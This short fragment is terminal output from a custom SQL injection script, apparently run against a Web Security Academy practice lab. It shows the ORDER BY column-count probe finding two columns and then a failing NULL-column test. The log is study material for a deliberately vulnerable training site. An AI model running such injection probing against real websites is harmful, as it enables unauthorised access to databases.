 # ./sqli https://ac741f621ea2adf8808806fd00400041.web-security-academy.net/filter?category=Gifts "'111'"
[+] Proceeding with injection to Test for number of columns using order by
200
200
500
[+] The order by method has Found 2 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] Something went wrong ....
[+] Something went wrong ....
#